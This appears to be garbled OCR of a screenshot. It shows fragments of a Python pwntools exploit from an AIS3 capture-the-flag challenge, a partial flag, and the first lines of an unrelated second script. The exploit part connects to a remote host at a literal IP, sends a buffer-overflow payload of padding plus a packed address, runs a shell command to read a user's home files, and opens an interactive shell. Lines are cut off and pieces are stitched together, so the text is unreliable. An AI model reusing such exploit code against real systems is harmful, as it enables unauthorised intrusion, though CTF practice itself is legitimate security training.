
5
host 
=
'60.250.197.227'
6
y 
=
remote( host , 
10000
)
7
y.sendline( 
'a'
*
0x38
+
p64( 
8
y.sendline( 
'cat /home/`whoami
9
y.interactive()
1
AIS3{OLd_5ChOOl_tr1ck_T0_m4Ke_
?Shichirou
1
#!/usr/bin/env python3
2
3
import
os
4
import
sys
5
import
tempfile
6
import
subprocess
7
import
resource
8